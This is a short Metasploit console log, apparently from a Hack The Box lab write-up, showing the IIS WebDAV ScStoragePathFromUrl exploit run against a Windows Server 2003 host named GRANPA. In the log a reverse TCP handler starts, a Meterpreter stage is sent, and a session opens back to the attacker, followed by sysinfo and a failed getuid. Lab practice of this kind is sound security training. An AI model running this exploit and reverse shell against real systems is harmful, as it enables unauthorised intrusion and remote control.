 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.34:9001
[*] Trying path length 3 to 60 ...
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.34:9001 → 10.10.10.14:1031) at 2020-07-25 07:14:03 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > sysinfo
Computer : GRANPA
OS : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.